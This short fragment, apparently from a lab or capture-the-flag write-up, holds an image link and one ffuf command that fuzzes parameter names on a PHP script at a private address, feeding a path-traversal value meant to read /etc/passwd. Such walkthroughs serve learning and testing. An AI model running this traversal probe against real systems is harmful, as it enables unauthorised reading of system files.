 ffuf -c -ic -r -u 'http://10.0.0.40/php-scripts/file.php?FUZZ=../../../../../etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -fs 0
